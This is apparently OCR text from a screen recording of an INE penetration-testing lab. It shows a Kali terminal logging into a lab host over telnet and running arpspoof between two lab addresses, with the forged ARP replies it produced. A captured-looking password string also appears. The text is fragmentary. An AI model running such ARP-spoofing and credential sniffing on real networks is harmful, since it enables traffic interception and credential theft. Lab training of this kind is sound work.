 INE - Penetration Testing Basics
INE Labs
20220808105025195.jpg (1000×
arpspoof(8) [debian man page]
MyS3cr3tP455
ABP
root@kali: ~
File Actions Edit View Help
23:05:07.201     Main Warn QXcbConnection: XCB error: 148 (Unknown), sequence: 187, resource
id: 0, major code: 141 (Unknown), minor code: 20
^C
┌──(root💀kali)-[~]
└─# telnet 10.100.13.36    130 ×
Trying 10.100.13.36...
Connected to 10.100.13.36.
Escape character is '^]'.
admin
Ubuntu 20.04 LTS
admin
ine login: admin
Password:
Login incorrect
ine login: admin
Password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-28-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Thu 18 Nov 2021 08:00:55 PM UTC
  System load:    0.0                Processes:               110
  Usage of /home: 0.0% of 249.01GB   Users logged in:         0
  Memory usage:   43%                IPv4 address for enp0s3: 10.100.13.36
  Swap usage:     0%
264 updates can be installed immediately.
136 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Thu Nov 18 20:00:43 UTC 2021 on pts/1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@ine:~$ ls
admin@ine:~$ pwd
/home/admin
admin@ine:~$
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
^CCleaning up and re-arping targets...
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:4a:45:f3
^Z
zsh: suspended  arpspoof -i eth1 -t 10.100.13.37 -r 10.100.13.36
┌──(root💀kali)-[~]
└─#    148 × 1 ⚙
root@kali: ~
1 2 23:08